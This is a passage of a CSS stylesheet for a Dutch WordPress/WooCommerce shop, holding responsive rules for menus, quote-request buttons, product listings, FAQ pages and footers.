	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-menu-item { padding: 0; }
	/* .header_nav ul#mega-menu-primary { top: 0 !important; height: 88vh !important;     width: 90vw !important;    } */
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {     padding: 8px 20px !important;     height: auto; }
	.prod_sheet .elementor-widget-container {     column-gap: 40px; }
	/* .archiproducts .products .catarchiinner>a>img {     width: 170px;     height: 170px; } */
	.archiproducts .products .catarchiinner h3>a{font-size:20px;}
	.maincontainarchi .woocommerce-products-header__title.page-title{    font-size: 30px;     line-height: 36px;}
	.need_help>.elementor-widget-wrap:before {     background-size: 150px; }
	.sidebar_titles h2 {     font-size: 21px !important; }
	.sidebar_titles > .elementor-widget-container {     padding: 12px 20px 12px 20px; }
	.help_sections  .need_help>.elementor-widget-wrap.elementor-element-populated {     padding-bottom: 190px !important; }
	.help_sections .help_descc>.elementor-widget-container {     margin-bottom: 12px !important; }
	.sidebar_titles > .elementor-widget-container ,.filter_custom .wpc-filters-section .widget-title.wpc-filter-title{     margin: 0px 0px 15px 0px !important; }
	.help_sections li.elementor-icon-list-item >a {     font-size: 18px !important; }
	.archieve_sections {     padding: 35px 38px 35px 38px !important; }
	.archieve_titles  h2.elementor-heading-title {     font-size: 27px !important;     line-height: 28px !important; }
	.woocommerce-page.woocommerce nav.woocommerce-pagination {     margin-bottom: 40px; }
	.archieve_titles>.elementor-widget-container {     margin: 0px 0px 20px 0px !important; }
	.hot_links h2 { font-size: 18px !important; line-height: 24px !important; }
	.searchmain header.woocommerce-products-header .woocommerce-products-header__title.page-title,.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container__title {     line-height: 32px;     font-size: 28px !important; }
	.searchmain header.woocommerce-products-header {     padding: 40px 39px; }
	.foot_newsleter_sec>.elementor-container {     display: block; }
	.faq_page_sec .epkb-doc-search-container {     padding-bottom: 45px !important;     margin-bottom: 45px !important;}
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar{padding: 0px 25px 0px 0px;}
	#eckb-article-page-container-v2 #epkb-sidebar-container-v2.epkb-sidebar--medium-shadow{padding: 25px 22px 20px 22px;}
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content{padding: 25px 30px 25px 30px;}
	.hero-second_img .elementor-widget-container {     padding: 20px 30px 45px 30px !important; }
	.archiproducts .products>li {     width: 49.9%; }
	.treffers-grid .elementor-widget-call-to-action {
		width: calc(33.333% - 20px);
	}
	.downloads-section {
		padding: 30px 40px 40px;
	}
	.downloads-section a.download_btn {
		font-size: 16px;
		line-height: 21px;
		padding: 12px 15px 12px 60px;
	}
	.downloads-section a.download_btn::before {
		width: 45px;
	}
	.hulp-nodig-footer {
		right: -15px;
		width: 285px !important;
	}
	.hulp-nodig-footer::after {
		width: 130px;
		height: 192px;
	}
	.hulp-nodig-footer li:nth-child(1) span.elementor-icon-list-text {
		font-size: 20px !important;
	}
	.product_categories_content,
	.filter_custom .wpc-filters-section .wpc-filters-ul-list {
		padding-left: 15px;
		padding-right: 15px;
	}
	.maincontainarchi .term-description {
		font-size: 16px;
	}
}

@media screen and (max-width:1024px){
	
	/************* add to quoate ************/
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .sec_head { margin: 0 0 20px; }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form, .quote_form_wrapper .ywraq-form-table-wrapper > form { width: 100%; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper { margin: 20px 0 0 !important; }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form, .quote_form_wrapper .ywraq-form-table-wrapper > form { padding: 20px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table tbody tr { padding: 10px 5px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-name {padding-right: 10px;}
	/************* add to quoate end ************/
	.aligner_wrapper_top .left_side {     width: 100%; }
	.custom_search_form form.aws-search-form {     max-width: 350px;     margin: 0 auto; }
	.sec_head h2 { font-size: 25px; margin: 0 0 5px;}
	.aligner_wrapper_top .left_side .search, .aligner_wrapper_top .left_side .search_for_content { font-size: 24px; line-height: 28px; }
	body.single #eckb-article-page-container-v2 #eckb-article-header > .epkb-doc-search-container { padding: 30px !important; }
	div#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box .epkb-search-box_button-wrap button {margin: 0 1px 0 0; padding: 15px !important; width: 50px !important; }
	div#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box .epkb-search-box_button-wrap { width: auto; }
	.aligner_wrapper_top .right_side { min-width: 100%; }
	.aligner_wrapper_top { gap: 15px; -webkit-box-orient: horizontal; -moz-box-orient: horizontal; -webkit-flex-direction: column-reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; -webkit-box-align: flex-start; -moz-box-align: flex-start; -webkit-align-items: flex-start; -ms-flex-align: flex-start; align-items: flex-start; }
	div#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-1 .epkb-search-box { display: flex; justify-content: space-between; }
	body.archive .yith-ywraq-add-button a.add-request-quote-button.button { padding: 6px 20px 6px 30px !important; }
	body.archive .yith_ywraq_add_item_browse_message { line-height: 35px; }
	body.archive .yith-ywraq-add-button a.add-request-quote-button.button:before { width: 35px; height: 35px; }
	body.archive .yith_ywraq_add_item_browse_message a { font-size: 14px; }
	.not_found_post > .elementor-container>div:nth-child(1) { width: 100%; }
	.not_found_post > .elementor-container>div:nth-child(2) { width: 100%; }
	.not_found_post > .elementor-container>div:nth-child(2) ul { grid-template-columns: repeat(2,1fr); }
	.woocommerce .prod_meta_data .single_add_to_cart_button:after, .yith-ywraq-add-button a.add-request-quote-button.button:after { font-size: 14px; line-height: 21px; }
	.error_page_section {     padding: 20px 0px 5px;  }
	.specs table td { width: 50%; border: 0 !important; padding-top: 5px; padding-bottom: 5px; }
	.prod_detailed_descript h3:not(:first-child) { margin: 20px 0 0; }
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle { background: transparent; }
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-animated-inner:before, .mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-animated-inner:after{    display: none;}
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle  .mega-toggle-animated-inner {    background-color: transparent; top: 6px !important; width: 24px;     height: 18px;     display: block;     background-image: url(/wp-content/uploads/2023/09/toggle-ic.svg);     background-repeat: no-repeat;     border-radius: 0px;     background-size: auto;     transform: unset !important; }
	.mobile_hamburgr {     position: unset !important; }
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open { position: fixed; z-index: 99999999; left: 273px; top: 15px; }
	.admin-bar .mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open { top: 60px; }
	.mobile_hamburgr ul#mega-menu-primary { right: unset  !important; left: 0!important; top: 0px !important; height: 100% !important; width: 320px !important; padding-top: 70px !important; position: fixed !important; 	 overflow-y: auto !important; }
	.admin-bar .mobile_hamburgr ul#mega-menu-primary {padding-top: 115px !important;}
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-animated-inner { background-image: url(/wp-content/uploads/2023/09/cross-ic.svg); }
	.site_logo_mobo{ 	display:none; 	 position: fixed; z-index: 9999999; max-width: 140px !important; left: 30px;  top: 5px;}
	.admin-bar  .site_logo_mobo{ top: 50px; }
	.mega-menu-primary-mobile-open  .site_logo_mobo { display:block;     background-color: #fff;     padding: 15px 0px;}
	.mobo_toggle { height: 40px; }
	.mega-menu-primary-mobile-open  .mobo_topabr,.mega-menu-primary-mobile-open  .mobo_search{ 	z-index:-1; }
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child { margin-left: 0px; }
	.mega-menu-primary-mobile-open:before,.mega-menu-primary-mobile-open .header_mobile:before { content: ''; position: fixed; width: 100%; height: 100%; background: rgb(0 0 0 / 60%); top: 0; z-index: 11; }
	.mega-menu-wrap > ul > li > ul { margin-top: 0px !important; box-shadow: none !important; padding-left: 0px !important; padding-right: 0px !important; }
	.mega-menu-wrap > ul > li > ul > li.mega-menu-row { padding-left: 30px !important; padding-right: 30px !important; }
	.mega-menu-wrap > ul > li:first-child > ul > li:first-child { display:none !important; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul > li { width: 100% !important; }
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item:not(:last-child) { margin-right: 0px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) h4.mega-block-title { font-size: 16px !important; padding-bottom: 10px !important; line-height: 20px !important; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul { gap: 15px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li a { font-size: 15px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li:not(:last-child) { margin: 0 0 5px; }
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row { padding-top: 20px; padding-bottom: 20px; background-color: #f4f4f4; }
	/* #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mm-productgroep-cols li.mega-menu-column:not(:last-child) { padding-bottom: 20px; border-bottom: 1px solid #cfcfcf; margin-bottom: 5px; } */
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mm-productgroep-cols h4 { text-transform: unset; font-size: 18px !important; }
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mm-productgroep-cols li.category-view-all a { display: block; border-top: 1px solid #dcdcdc; padding-top: 10px; margin-top: 15px; margin-bottom: 15px; font-size: 15px; font-weight: 500; text-decoration: underline !important; }
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open:before { content: ''; position: fixed; width: 320px; height: 70px; background-color: #fff; top: 0; left: 0; } 
	.admin-bar .mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open:before{height: 120px;}
	.mega-menu-wrap > ul > li > a span.mega-indicator {    top: 0px; }  
	.custom_search_form form.aws-search-form.aws-show-clear .aws-search-btn.aws-form-btn {     background: #0057B7; }
	.custom_search_form form.aws-search-form.aws-show-clear .aws-search-btn.aws-form-btn svg {     fill: #fff; }
	.custom_search_form form.aws-search-form.aws-show-clear input[type=search] {     font-size: 14px;     line-height: 18px;     padding: 8px 40px 9px 10px; }
	.prod_sheet .elementor-widget-container {     column-gap: 30px; }
	.prod_sheet .pdfinner h3 {    font-size: 16px;     line-height: 23px;  }
	.breadcrumb_row > .bread_colmn:first-child, .breadcrumb_row > .bread_colmn:nth-child(2) {     width: 100%; }
	.breadcrumb_row {     display: block; }
	.trustpilot_sec {     justify-content: flex-start;     padding-top: 15px; }
	.breadcrumb_section {     padding: 0px 0px 32px 0px; }
	.breadcrumb_section .breadcrumb_listing {     border-top: 1px solid #DDDDDD;     padding-top: 15px; }
	.archisidebar {     display: none;     width: 100%;     padding-right: 0px; }
    .archiproducts {     width: 100%; }
	.maincontainarchi .woocommerce-products-header__title.page-title{    font-size: 26px;     line-height: 30px;}
	.archiproducts .products .catarchiinner h3>a {     font-size: 18px;     line-height: 22px;     height: 45px;}
	.archieve_titles  h2.elementor-heading-title {     font-size: 25px !important;     line-height: 28px !important; }
	.cate_filter_btn {     display: flex;      align-items: center;   width: max-content;     max-width: 100%;     background-color: #fff;     position: sticky;     left: 0;     z-index: 9;     padding: 10px 20px 12px 20px;     font-size: 18px;     box-shadow: 0px 3px 6px 0px rgb(0 0 0 / 5%);     -webkit-box-shadow: 0px 3px 6px 0px rgb(0 0 0 / 5%);     margin-bottom: -20px;     color: #161616;     top: 32px;     margin-left: -42px; }
	
	.archisidebar.archisidebar_open {     display: block;     position: fixed;     top: 0;     left: 0;     background-color: #fff;     height: 100%;     z-index: 99;     max-width: 100%;     padding-top: 50px;     overflow-y: auto; } 	
	.admin-bar .archisidebar.archisidebar_open{padding-top:80px;}
	.filter_custom .wpc-filters-section {     box-shadow: none; }
	
	.cate_filter_btn img {     margin-right: 10px; }
	.hero_prod_img_box img { max-height: 400px !important; }
	.maincontainarchi .wpc-custom-selected-terms > ul:not(.wpc-empty-chips-container){     margin-bottom: 25px; } 
	.searchmain .archiproducts .products>li {     width: 33.33%; }
	.searchmain header.woocommerce-products-header {     padding: 30px 30px;     margin-bottom: 35px; }
	.searchmain header.woocommerce-products-header .woocommerce-products-header__title.page-title,.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container__title {     line-height: 28px;     font-size: 24px !important; }
	.filter_custom .wpc-filters-section.wpc-filter-product_cat {     padding: 10px 10px 0 10px;     margin-bottom: 10px;}
	.sidebar_titles h2, .filter_custom .wpc-filters-section .widget-title.wpc-filter-title {     font-size: 18px !important;     padding: 5px 20px 5px 20px;     margin: 0px 0px 10px 0px !important; }
	.filter_custom .wpc-posts-found {     margin-top: 0;     margin-bottom: 0px;     margin-left: 14px;     margin-right: 14px; }
	.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a, .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a{    font-size: 16px;     line-height: 25px;}
	.hot_links {     max-width: max-content !important;     width: 20% !important;     margin-right: 15px; }
	.hot_links~div {     width: 81% !important;     max-width: 100% !important;     flex: auto; }
	.faq_page_sec .epkb-cat-name {     font-size: 18px !important;     line-height: 24px !important; }
	.faq_page_sec #epkb-main-page-container .epkb-section-body .eckb-article-title__text{    font-size: 16px !important;     line-height: 22px !important;}
	.faq_page_sec .epkb-top-category-box .epkb-section-body>ul>li {     padding: 4px 0px !important; }
	.faq_page_sec .epkb-top-category-box .epkb-section-body>ul>li span.eckb-article-title__icon:before{top:0;}
	.faq_page_sec #epkb-main-page-container.epkb-basic-template #epkb-content-container section{    padding-bottom: 40px !important;}
	.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container__title:after {     font-size: 16px;     line-height: 22px; }
	.eckb-article-page-content-counter#eckb-article-page-container-v2 #eckb-article-body {     display: flex;     flex-direction: column-reverse; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar {     width: 100%;     padding: 0px 0px 0px 0px; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content {     width: 100%; }
	#eckb-article-page-container-v2 #epkb-sidebar-container-v2.epkb-sidebar--medium-shadow{    margin-bottom: 0px;     margin-top: 20px;}
	.mobile_icon  a.elementor-icon {     width: 30px;     height: 30px;     display: flex;     align-items: center;     justify-content: center;     background: #FAFAFA; }
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{ float: unset; }
	.mobile_menu_phn, .mobile_menu_mail {     display: block !important; }
	.mobile_menu_phn { border-top: 1px solid #EFEFEF !important; margin-top: 32px !important; padding-top: 30px !important; margin-left: 30px !important; margin-right: 30px !important; }
	.mega-menu-wrap > ul > li.mobile_menu_mail{ margin-left: 30px !important; margin-right: 30px !important;}
	.mobile_menu_phn > a.mega-menu-link {     background-image: url(/wp-content/uploads/2023/09/Group-16.svg) !important;     background-repeat: no-repeat !important;     background-position: center left!important;     background-size: 17px !important; display: inline-block !important; }
	.mobile_menu_mail > a.mega-menu-link {     background-image: url(/wp-content/uploads/2023/09/Group-14.svg) !important;     background-repeat: no-repeat !important;     background-position: center left!important;     background-size: 17px !important; display: inline-block !important; }
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item.mobile_menu_phn > a.mega-menu-link, #mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item.mobile_menu_mail > a.mega-menu-link { padding-left: 25px !important; font-size: 16px; padding-top: 8px !important; padding-bottom: 8px Im !important;}

	.catarchiinner .yith_ywraq_add_item_browse_message a::before {    
		width: 14px;
		height: 10px;
		top: 13px;
	}

	.catarchiinner .yith_ywraq_add_item_browse_message a {
		padding-left: 20px;
		line-height: 35px;
	}

	.archiproducts .products .catarchiinner {
		padding: 20px 20px 55px;
	}
	.woocommerce-product-gallery .wpgs-nav .slick-list {
		margin: 0;
	}
	.hulp-nodig-footer {
		bottom: -80px;
		right: 0;
	}
	.sidebar_close_btn {
		display: inline-block !important;
		position: absolute;
		top: 20px;
		right: 20px;
	}
	.product_categories_title h3 {
		font-size: 18px;
		padding: 5px 20px 5px 20px;
		margin: 0px 0px 10px 0px;
	}
	.product_categories_container {
		box-shadow: none !important;
		padding-bottom: 0;
	}
	.product_categories_content a {
		font-size: 16px;
		line-height: 25px;
	}
	.product_categories_content a.back-to-shop {
		margin-bottom: 10px;
		margin-toP: 10px;
	}
	.quote_cart_mobile {
		order: 3;
	}
	.quote_cart_mobile > div {
		padding-left: 10px !important;
	}
	.quote_cart_mobile .widget_ywraq_mini_list_quote .raq-info {
		width: 30px;
		height: 30px;
	}
	.quote_cart_mobile .widget_ywraq_mini_list_quote .raq_label {
		background-size: 18px !important;
	}
	.quote_cart_mobile .widget_ywraq_mini_list_quote .raq-tip-counter {
		min-width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 12px;
		left: unset;
		right: -5px;
	}
	.mega-menu-wrap > ul > li > a span.mega-indicator {
		top: 1px;
		font-size: 18px !important;
		margin: 0 0 0 6px !important;
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
		float: right;
	}
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
		font-size: 18px;
		padding: 10px 30px !important;
	}
}

@media screen and (max-width:768px){
	.archiproducts .products {     margin-top: -35px !important; }
	.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container .epkb-search .epkb-search-box .epkb-search-box_button-wrap {     display: inline !important;     width: auto; }
	.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text] {     width: 100% !important;     height: 50px; font-size:14px; line-height:18px;}
	.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container .epkb-search .epkb-search-box .epkb-search-box_button-wrap button {     margin-top: 0px;     width: 50px;     height: 50px !important;}
	.faq_page_sec .epkb-search-box_button-wrap{top:0;}
	.searchmain .archiproducts .products {     margin-top: 0px !important; }
	.searchmain header.woocommerce-products-header .woocommerce-products-header__title.page-title {     margin-bottom: 0; }
}
@media screen and (max-width:767px){
	.maincontainarchi .term-description {font-size: 14px;}
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body h3{    font-size: 16px;}
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body h4{    font-size: 15px;}
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields .form_fields { width: 100%; }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields .form_fields:nth-child(odd) { margin: 0 0 10px; }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form input[type=submit], .quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper .button { font-size: 14px; line-height: 14px; }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form input[type=submit] { background-size: 18px; padding-left: 50px; }
	.sec_head h2 { font-size: 18px; line-height: 24px; }
	.sec_head p { font-size: 16px; }
	.custom_search_form form.aws-search-form.aws-show-clear { height: 35px; }
	.custom_search_form form.aws-search-form.aws-show-clear .aws-search-btn.aws-form-btn { width: 35px; }
	.aligner_wrapper_top .left_side .search, .aligner_wrapper_top .left_side .search_for_content { font-size: 18px; line-height: 22px; }
	body.single .yith_ywraq_add_item_browse_message a { font-size: 14px; }
	body.single .yith_ywraq_add_item_browse_message a {line-height: 36px;}
	body.single .yith_ywraq_add_item_browse_message a, body.archive .yith_ywraq_add_item_browse_message { font-size: 14px; }
	.yith-ywraq-add-button a.add-request-quote-button.button:after { content: 'Op voorraad'; color: #272727; width: 100%; display: inline-block; text-align: left; }
	.woocommerce ul.products li.product a.add-request-quote-button.button { background-color: transparent !important; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/truck.svg) !important; background-repeat: no-repeat !important; background-size: 20px !important; background-position: left center !important; width: 100%; padding: 8px 20px 8px 30px !important; }
	.yith-ywraq-add-button a.add-request-quote-button.button:before { width: 40px; height: 40px; background-size: 20	px; background-repeat: no-repeat; background-position: center; left: inherit; left: 0; }
	section.related.products a ~ .yith-ywraq-add-to-quote { width: calc(100% - 30px); bottom: 15px; }
	.woocommerce .prod_meta_data .single_add_to_cart_button { width: 100%; padding: 10px 20px 10px 70px !important; }
	.woocommerce .prod_meta_data .single_add_to_cart_button:after, .yith-ywraq-add-button a.add-request-quote-button.button:after { line-height: 20px; }
	.white_on_mob .elementor-widget-wrap.elementor-element-populated { background: transparent !important; }
	.prod_detail_descript .woocommerce-product-details__short-description { font-size: 14px !important; line-height: 20px !important; }
	.prod_detail_descript p b { display: inline-block; vertical-align: top; margin: 0 0 5px; }
	.downld_btn a:before { width: 40px; }
	.prod_meta_data .single_variation_wrap .yith-ywraq-add-to-quote { margin: 0 !important; width: 100%; }
	.prod_meta_data .single_variation_wrap a { width: 100%; padding: 10px 20px 9px 60px !important; }
	.prod_meta_data .single_variation_wrap a~img.ajax-loading { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%); -ms-tranform: translate(-50%,-50%); }
	section.related.products a.woocommerce-loop-product__link img { aspect-ratio: 1; height: auto !important; margin: 0 auto 15px !important;}
	.need_help>.elementor-widget-wrap:before { background-size: 120px; right: 0; }
	.for_prod_call li:before { width: 15px; }
	.need_help section.elementor-section { padding: 20px !important; }
	.need_help>.elementor-widget-wrap:after { max-width: 160px; }
	section.related.products a span.artno { font-size: 10px; line-height: 13px; }
	section.related.products a span.singleproexp { font-size: 14px; line-height: 18px; display: -webkit-box; max-width: 400px; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin: 10px 0 50px; }
	.gap_40_ref_prod ul.products { grid-column-gap: 10px !important; grid-row-gap: 10px !important; }
	section.related.products a { padding: 15px; }
	p {line-height: 20px;}
	.error_main {    padding: 30px; }
	.error_page_section .error_title{    font-size: 75px;     line-height: 60px;}
	.error_page_section .page-title{font-size:26px;}
	.error_page_section  .page-header {     padding-bottom: 12px;   }
	.rev_test > .elementor-container .elementor-column { 		width: 100%; 	}
	.foot_menu .parent-has-child .hfe-menu-toggle {     display: block;     outline: none;     text-decoration: none;     border: none;     position: absolute;     right: 0; }
	.foot_menu .parent-has-child ul.sub-menu {     visibility: hidden !important;     opacity: 0 !important;     height: 0 !important;      overflow: hidden; }
	.foot_menu .parent-has-child ul.sub-menu.sub-menu-open {     visibility: visible !important;     opacity: 1 !important;     height: auto !important;  margin-bottom: 10px;     overflow: visible;} 
	.foot_copyright {    margin-left: 15px;     margin-right: 15px;}
	.elementor-section.elementor-section-boxed > .elementor-container:not(.elementor-inner-section>.elementor-container), .container,.eckb-article-page-content-counter#eckb-article-page-container-v2 #eckb-article-body, body.single .breadcrumb_row {     max-width: 100%;     padding-left: 20px;     padding-right: 20px;    }
	body.single #eckb-article-page-container-v2 #eckb-article-header > .epkb-doc-search-container {     max-width: calc(100% - 40px);     margin-bottom: 0px !important;     padding: 20px 20px 0 !important;     box-shadow:0px -3px 6px 0px rgba(0, 0, 0, 0.05);     -webkit-box-shadow: 0px -3px 6px 0px rgba(0, 0, 0, 0.05); }
	.aligner_wrapper_top .left_side { -webkit-box-orient: horizontal; -moz-box-orient: horizontal; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; align-items: flex-start; -webkit-box-align: flex-start; -moz-box-align: flex-start; -webkit-align-items: flex-start; -ms-flex-align: flex-start; gap: 0; }
	#eckb-article-page-container-v2 .epkb-doc-search-container .aligner_wrapper_top .right_side form input[type=text] { padding: 15px !important; font-size: 14px; line-height: 18px; }
	.contact_form input, .contact_form textarea {         padding: 10px 15px 12px 15px !important;         font-size: 14px;         line-height: 18px;     }
	.contact_form .form_fields {         margin-bottom: 5px;     }
	.contact_form .ct_flex_fields>div {     width: 100%; }
	.contact_form .ct_flex_fields {     display: block;  max-width: 100%;}
	.contact_form .form_fields.form_subject {     max-width: 100%; }
	.contact_form textarea {     height: 120px; }
	.elementor-widget-text-editor ul>li:not(.elementor-widget-text-editor ul>li:last-child) {  margin-bottom: 10px; }
	.breadcrumb_listing ul>li {  margin-bottom: 0px !important; }
	.news_posts_sec article.elementor-post a.elementor-post__thumbnail__link {     width: 30%!important; }
	.news_posts_sec article.elementor-post .elementor-post__text {     width: 70%;     margin: 0px; }
	.news_posts_sec  article.elementor-post {     flex-direction: row; }
	.news_posts_sec .elementor-post__excerpt,.news_posts_sec a.elementor-post__read-more,.news_posts_sec a.elementor-post__thumbnail__link:after {     display: none; }
	.news_posts_sec .elementor-post__title>a {  color: #272727 !important; }
	.news_posts_sec .elementor-post__meta-data .elementor-post-date {     color: #B7B7B7; }
	.news_posts_sec, .news_posts_sec>.elementor-widget-container, .news_posts_sec>.elementor-widget-container>.elementor-posts-container {     height: auto; }
	.knw_info.descript>.elementor-widget-wrap {     padding: 0 20px !important; }
	.related_listing h3.elementor-post__title:before {font-size: 12px;}
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul > li { width: 100% !important; }
	.rev_test > .elementor-container .elementor-column { width: 100%; }
	.grey_sec:after { opacity: 0; }
	.grey_sec.elementor-element .elementor-widget-container { margin: 0 20px 40px 20px !important; padding: 15px 92px 40px 20px !important; }
	.cmn_blue_btn a.elementor-button.elementor-button-link { font-size: 14px !important; line-height: 18px !important; padding: 10px 40px 10px 15px !important; background-position: 95% 50%; }
	.why_us_img img { height: auto !important; } 
	.dummy_rev p:nth-child(1), .dummy_rev p:nth-child(3) { font-size: 14px; line-height: 18px; margin: 0 0 10px; }
    .dummy_rev p:nth-child(2) { margin: 0 0 10px; }
	.prod_sheet .elementor-widget-container {     columns: 1;   }
	.prod_sheet .pdfinner h3 {     font-size: 14px;     line-height: 28px; }
	.prod_sheet .pdfinner{    margin: 0 0 0px;}
	.prod_sheet .pdfinner {     padding: 10px 0px;     border-bottom: 1px solid #ddd; }
	.pdftitle_inner {     display: none;    margin-top: 10px; }
	.prod_sheet .alfa {     margin: 0 0 0px; position:relative;}
	.prod_sheet .alfa:after {     font-family: "Font Awesome 5 Free";     font-weight: 900;     content: '';     position: absolute;     right: 0;     font-size: 20px; }
	.prod_sheet .pdfinner.active .alfa:after {     transform: rotate(180deg); }  
	.dummy_rev p:nth-child(2) img {     max-width: 130px; }
	.prod_sheet .pdfinner.active .pdftitle_inner {     display: block; }
	.prod_sheet .pdfinner h3 a {     text-decoration: underline; }
	.cmn_blue_btn:not(.banner).elementor-element {     bottom: 0px !important;     text-align: right;}
	.breadcrumb_row > .bread_colmn:nth-child(2) {     display: none; }
	.breadcrumb_section {     padding: 0px 0px 25px 0px; }
	.breadcrumb_section .breadcrumb_listing { padding-top: 10px; }
	.archiproducts .products>li {     width: 49.9%; }
	.archiproducts .products .catarchiinner>a>img {    aspect-ratio: 1;}
	.archiproducts .products .catarchiinner h3>a {     font-size: 14px;     line-height: 18px;     height: 36px;     margin: 8px 0 2px 0; }
	.archiproducts .products .catarchiinner  .artno {     font-size: 10px;     line-height: 13px;     margin: 0 0 10px 0;}
	.archiproducts .products .catarchiinner .excerpt, .archiproducts .products .catarchiinner .excerpt p {     font-size: 14px;     line-height: 18px;     display: -webkit-box;     max-width: 400px;     -webkit-line-clamp: 2;     -webkit-box-orient: vertical;     overflow: hidden;     text-overflow: ellipsis; }
	.maincontainarchi .woocommerce-products-header__title.page-title {     font-size: 20px;     line-height: 24px; }
	.archiproducts .products {     margin-left: -5px !important;     margin-right: -5px !important; }
	.maincontainarchi .mainarchieve{margin-top:20px;}
	.archieve_titles  h2.elementor-heading-title {     font-size: 18px !important;     line-height: 22px !important; }
	.archieve_titles>.elementor-widget-container {     margin: 0px 0px 10px 0px !important; }
	.archieve_sections {     padding: 17px 20px 20px 20px !important; }
	.archieve_sections .elementor-widget.elementor-widget-text-editor {     font-size: 14px !important;     line-height: 20px !important; }
	.archieve_sections .elementor-widget.elementor-widget-text-editor>.elementor-widget-container {     margin: 0px 0px 10px 0px !important; } 
	.accordian_title>.elementor-widget-container {     margin: 0px 0px 0px 0px !important; }
	.accordian_sec a.elementor-accordion-title {     text-decoration: underline; }
	.accordian_sec .elementor-accordion-icon i {     font-size: 10px; }
	.accordian_sec .elementor-tab-title {     display: flex;     flex-direction: row-reverse;     align-items: center;     justify-content: space-between;}
	.accordian_sec .elementor-accordion-title {     padding-right: 10px; }
	.accrd_btn > .elementor-widget-container {     margin-top: 10px !important; }
	.readmorebtn_sec  .elementor-widget-wrap.elementor-element-populated {     justify-content: flex-end; }
	.readmorebtn .elementor-button-icon svg {     width: 13px; }
	.category_text {     height: 148px;     overflow-y: hidden;     margin-bottom: 15px; }
	.category_text_show.category_text {     height: auto;     overflow: auto;     margin-bottom: 0px; }
	.readmorebtn_less .elementor-button-text {     font-size: 0; }
	.readmorebtn_less .elementor-button-text:before {     content: 'Lees minder';     font-size: 14px; }
